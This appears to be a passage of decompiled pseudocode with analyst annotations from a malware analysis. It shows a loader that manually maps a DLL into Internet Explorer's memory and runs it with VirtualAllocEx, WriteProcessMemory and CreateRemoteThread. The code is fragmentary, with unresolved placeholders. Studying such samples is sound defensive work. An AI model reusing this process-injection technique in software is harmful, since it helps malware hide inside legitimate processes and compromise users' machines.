 Offset = 0x10000000;
puStack = &stack0xfffffffc;
do {
Offset = Offset + 0x10000;
pModule = kernel32.VirtualAlloc_0
((LPVOID)(*(int *)((int)PEHeader + OptionalHeader + ImageBase) + Offset),
*(SIZE_T *)((int)PEHeader + OptionalHeader + SizeOfImage),MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE);
if (pModule != (LPVOID)0x0) {
kernel32.VirtualFree_0(pModule,0,MEM_RELEASE);
pModule = kernel32.VirtualAllocEx
(iexplore.exe,(LPVOID)(*(int *)((int)PEHeader + OptionalHeader + ImageBase) + Offset),
*(SIZE_T *)((int)PEHeader + OptionalHeader + SizeOfImage),MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE
);
}
} while ((pModule == (LPVOID)0x0) && (Offset < 0x30000001));
mapped_dll_imagebase = &MappedDLL_ImageBase;
MapDLL(iexplore.exe,pModule,source,(int)mapped_dll_imagebase);
if (MappedDLL_ImageBase != (LPCVOID)0x0) {
DLL_load_info_Module = MappedDLL_ImageBase;
DLL_load_info_EntryPoint = MappedDLL_proc_address;
kernel32.WriteProcessMemory(iexplore.exe,pModule,MappedDLL_ImageBase,MappedDLL_image_size,&bytes_written);
hThread = InjectThread(iexplore.exe,DllEntryPoint,&DLL_load_info_Module,SizeOfLoadInfo,8);
if (hThread != (HANDLE)0x0) {
result = 1;
}
}
Sections = PEHeader + OptionalHeader + (uint)*(ushort *)(PEHeader + FileHeader.SizeOfOptionalHeader);
NumSections = (uint)*(ushort *)(PEHeader + FileHeader.NumberOfSections);
if (-1 < (int)(NumSections - 1)) {
SectionLoop = 0;
do {
VirtualSectionSize = *(uint *)(Sections + 8 + SectionLoop * 0x28);
RawSectionSize = *(uint *)(Sections + 0x10 + SectionLoop * 0x28);
VSSize = VirtualSectionSize;
if (VirtualSectionSize < RawSectionSize) {
VSSize = RawSectionSize;
RawSectionSize = VirtualSectionSize;
}
Parse section headers and copy sections to their addresses
Destination address for each section is stored in the VirtualAddress attribute of the
IMAGE_SECTION_HEADER struct
SectionBase = (undefined4 *)
kernel32.VirtualAlloc_0
((LPVOID)(*(int *)(Sections + 0xc + SectionLoop * VirtAddress) + (int)ImageBase),VSSize,MEM_COMMIT,
PAGE_READWRITE);
@FillChar(SectionBase,VSSize,0);
Move((undefined4 *)(*(int *)(Sections + 0x14 + SectionLoop * 0x28) + (int)Soruce),SectionBase,RawSectionSize);
SectionLoop = SectionLoop + 1;
NumSections = NumSections - 1;
} while (NumSections != 0);
ProcessRelocs((int *)(*(int *)(PEHeader + OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress) +
(int)ImageBase),?????,extraout_ECX,(int)&stack0xfffffffc);
??? = extraout_EDX;
}
If alloced mem block differs from ImageBase, refs in code/data sections get readjusted
Required imports for the DLL must be resolved
if (*(int *)(PEHeader + 0x80) != 0) {
ProcessImports((int *)(*(int *)(PEHeader + 0x80) + (int)ImageBase),???,puVar1,(int)&stack0xfffffffc);
VirtualSectionSize = CheckSections(*(uint *)(Sections + 0x24 + SectionLoop * 0x28));
kernel32.VirtualProtect
((LPVOID)(*(int *)(Sections + 0xc + SectionLoop * VirtAddress) + (int)ImageBase),
*(SIZE_T *)(Sections + 8 + SectionLoop * 0x28),VirtualSectionSize,lpflOldProtect);
Change protections on sections
based on characteristics
@CopyRecord(MappedDLL_image_base,(int)&NewDLL_procAddress,(int)&TLibInfo);
load_info = DLL_load_info;
pProcInfo = Inject(iexplore.exe,DLL_load_info,false);
SizeOfProc = FUN_004065f0((int)DLL_entry_point);
pThread = (LPTHREAD_START_ROUTINE)Inject(iexplore.exe,DLL_entry_point,SizeOfProc);
res = kernel32.CreateRemoteThread(iexplore.exe,(LPSECURITY_ATTRIBUTES)0x0,0,pThread,pProcInfo,0,&ThreadID);
if (sizeof_load_info != '\0') {
kernel32.WaitForSingleObject(res,0xffffffff);
kernel32.ReadProcessMemory(iexplore.exe,pProcInfo,load_info,false,&BytesRead);